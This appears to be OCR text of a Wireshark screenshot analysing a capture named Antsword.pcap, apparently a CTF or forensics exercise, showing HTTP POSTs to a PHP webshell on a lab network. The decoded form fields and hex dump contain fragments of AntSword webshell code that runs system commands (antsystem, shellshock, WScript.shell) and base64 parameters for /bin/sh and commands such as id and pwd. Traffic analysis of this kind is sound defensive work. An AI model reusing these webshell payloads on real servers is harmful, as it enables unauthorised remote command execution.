 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protoc Leng Info
24 5.268681 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
26 5.277230 192.168.200.54 192.168.200.2 HTTP 364 HTTP/1.1 200 OK (text/html)
47 7.191105 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
49 7.196807 192.168.200.54 192.168.200.2 HTTP 441 HTTP/1.1 200 OK (text/html)
90 13.184189 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
101 15.338998 192.168.200.54 192.168.200.2 HTTP 871 HTTP/1.1 200 OK (text/html)
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
424 97.666135 192.168.200.54 192.168.200.2 HTTP 252 HTTP/1.1 200 OK (text/html)
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
437 97.748964 192.168.200.54 192.168.200.2 HTTP 570 HTTP/1.1 200 OK (text/html)
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
608 141.116842 192.168.200.54 192.168.200.2 HTTP 741 HTTP/1.1 200 OK (text/html)
Frame 24: 894 bytes on wire (7152 bits), 894 bytes captured (7152 bits)
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58494, Dst Port: 80, Seq: 4345, Ack: 1, Len:
[3 Reassembled TCP Segments (5172 bytes): #20(2896), #22(1448), #24(828)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@in
Key: 1
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("op
Form item: "e5d0dbe94954b3" = "SR"
Key: e5d0dbe94954b3
Value: SR
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: 38L2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZD
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
0000 e6 b6 55 50 1b 8f 00 03 0f a4 55 83 08 00 45 00 ··UP···· ··U···E·
0010 03 70 00 00 40 00 3d 06 28 fe c0 a8 c8 02 c0 a8 ·p··@·=· (·······
0020 c8 36 e4 7e 00 50 9b b0 05 24 08 b3 2b d0 80 18 ·6·~·P·· ·$··+···
0030 08 0a 79 66 00 00 01 01 08 0a ca 01 d6 f8 50 98 ··yf···· ······P·
0040 45 ec 29 25 33 42 25 34 30 70 72 6f 63 5f 63 6c E·)%3B%4 0proc_cl
0050 6f 73 65 28 25 32 34 70 29 25 33 42 25 37 44 65 ose(%24p )%3B%7De
0060 6c 73 65 69 66 28 66 65 28 27 61 6e 74 73 79 73 lseif(fe ('antsys
0070 74 65 6d 27 29 29 25 37 42 25 34 30 61 6e 74 73 tem'))%7 B%40ants
0080 79 73 74 65 6d 28 25 32 34 63 29 25 33 42 25 37 ystem(%2 4c)%3B%7
0090 44 65 6c 73 65 69 66 28 72 75 6e 73 68 65 6c 6c Delseif( runshell
00a0 73 68 6f 63 6b 28 25 32 34 64 25 32 43 25 32 30 shock(%2 4d%2C%20
00b0 25 32 34 63 29 29 25 32 30 25 37 42 72 65 74 75 %24c))%2 0%7Bretu
00c0 72 6e 25 32 30 25 32 34 72 65 74 25 33 42 25 37 rn%20%24 ret%3B%7
00d0 44 65 6c 73 65 69 66 28 73 75 62 73 74 72 28 25 Delseif( substr(%
00e0 32 34 64 25 32 43 30 25 32 43 31 29 21 25 33 44 24d%2C0% 2C1)!%3D
00f0 25 32 32 25 32 46 25 32 32 25 32 30 25 32 36 25 %22%2F%2 2%20%26%
0100 32 36 25 32 30 25 34 30 63 6c 61 73 73 5f 65 78 26%20%40 class_ex
0110 69 73 74 73 28 25 32 32 43 4f 4d 25 32 32 29 29 ists(%22 COM%22))
0120 25 37 42 25 32 34 77 25 33 44 6e 65 77 25 32 30 %7B%24w% 3Dnew%20
0130 43 4f 4d 28 27 57 53 63 72 69 70 74 2e 73 68 65 COM('WSc ript.she
Frame (894 bytes) Reassembled TCP (5172 bytes)
Hypertext Transfer Protocol: Protocol
分组: 654 · Displayed: 12 (1.8%)
配置: Default
XenoEcho